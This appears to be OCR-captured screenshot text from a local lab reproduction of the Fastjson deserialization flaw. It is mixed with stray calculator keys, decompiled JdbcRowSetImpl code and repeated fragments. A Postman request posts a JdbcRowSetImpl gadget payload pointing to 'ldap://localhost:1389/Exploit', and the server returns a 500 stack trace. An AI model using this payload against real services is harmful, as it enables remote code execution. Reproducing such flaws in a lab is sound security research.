 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
主题(T) 帮助(H)
return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPas
} catch (NamingException var3) {
throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.connect").toString());
Explore
Search Postman
Sign In
Create Account
New Import
POST http://127.0.0.1:8880/fas
POST http://127.0.0.1:8880/fas
POST http://127.0.0.1:8880/fas
HTTP http://127.0.0.1:8880/fastjson
Save
</>
POST http://127.0.0.1:8880/fastjson
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings
Cookies
none form-data x-www-form-urlencoded raw binary JSON
Beautify
1 {
2 "@type":"com.sun.rowset.JdbcRowSetImpl",
3 "dataSourceName":"ldap://localhost:1389/Exploit",
4 "autoCommit":true
5 }
astjson
astjson
astjson
astjson
astjson
astjson
astjson
astjson
astjson
astjson
astjson
astjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
POST http://127.0.0.1:8880/fastjson
June 4
POST http://192.168.52.129:6666/test1
POST http://192.168.52.129:6666/test2
POST http://192.168.52.129:6666/test2
POST http://192.168.52.129:6666/test2
POST http://192.168.52.129:6666/test2
Body Cookies Headers (4) Test Results
500 Internal Server Error 304 ms 7.11 KB Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "timestamp": "2024-06-18T02:49:29.695+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "trace": "com.alibaba.fastjson.JSONException: set property error, autoCommit\r\n\tat com.alibaba.
fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:136)\r\n\tat com.
alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.
java:83)\r\n\tat com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField
(JavaBeanDeserializer.java:773)\r\n\tat com.alibaba.fastjson.parser.deserializer.
JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:600)\r\n\tat com.alibaba.fastjson.parser.
deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:922)\r\n\tat com.alibaba.
at com.alibab
at com.alibab
at com.alibab
at com.alibab
at com.alibab
at com.alibab
at com.alibab
at com.exampl
at javax.serv